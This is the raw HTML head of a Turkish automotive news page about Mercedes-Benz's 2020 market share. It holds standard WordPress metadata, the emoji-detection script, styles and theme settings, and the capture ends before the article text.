

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/
body_size: 44538
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Mercedes-Benz 2020&#039;i Otomobil ve Hafif Ticari Araçlar Pazarından Aldığı Payı Büyüterek Başarıyla Tamamladı - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Mercedes-Benz 2020&#039;i Otomobil ve Hafif Ticari Araçlar Pazarından Aldığı Payı Büyüterek Başarıyla Tamamladı - Ticari Türk" /><meta property="og:description" content="Daimler AG’nin küresel değişim stratejisi doğrultusunda 2020 yılının başında kurulan Mercedes-Benz Otomotiv Tic. Ve Hiz. A.Ş., Mercedes-Benz’in Otomobil ve Hafif Ticari Araçlar faaliyetlerine ek olarak Daimler’ın Küresel IT Çözümleri Merkezi’ni bünyesinde barındırıyor. 2020 yılında Mercedes-Benz, Premium otomobil segmentinde GLB, GLA, E-Serisi Sedan, E-Serisi Coupé, E-Serisi Cabriolet, S-Serisi Sedan ve EQC gibi çok sayıda yeni modelin [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2021-01-10T21:15:49+00:00" /><meta property="article:modified_time" content="2021-01-11T22:28:19+00:00" /><meta property="og:image" content="https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="5 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/","url":"https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/","name":"Mercedes-Benz 2020'i Otomobil ve Hafif Ticari Araçlar Pazarından Aldığı Payı Büyüterek Başarıyla Tamamladı - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/#primaryimage"},"image":{"@id":"https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-scaled.jpg","datePublished":"2021-01-10T21:15:49+00:00","dateModified":"2021-01-11T22:28:19+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2021/01/Yeni-Mercedes-Benz-V-Serisi-scaled.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"Mercedes-Benz 2020&#8217;i Otomobil ve Hafif Ticari Araçlar Pazarından Aldığı Payı Büyüterek Başarıyla Tamamladı"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; Mercedes-Benz 2020&#8217;i Otomobil ve Hafif Ticari Araçlar Pazarından Aldığı Payı Büyüterek Başarıyla Tamamladı yorum akışı" href="https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=f8bda" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/1345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=1345' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fmercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fmercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="c781c3e239";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
